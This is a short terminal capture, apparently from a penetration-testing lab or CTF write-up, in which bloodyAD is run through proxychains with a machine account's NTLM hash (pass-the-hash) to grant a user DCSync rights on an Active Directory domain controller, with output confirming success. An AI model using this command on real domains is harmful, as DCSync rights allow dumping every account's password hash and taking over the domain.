 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr/bloodyAD]
└─# proxychains python3 bloodyAD.py -d xiaorang.lab -u 'XIAORANG-EXC01$' -p :baabc4de69387f12949255e8c7a69823 --host 172.22.3.2 add dcsync Zhangtong
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.3.2:389  ...  OK
[+] Zhangtong is now able to DCSync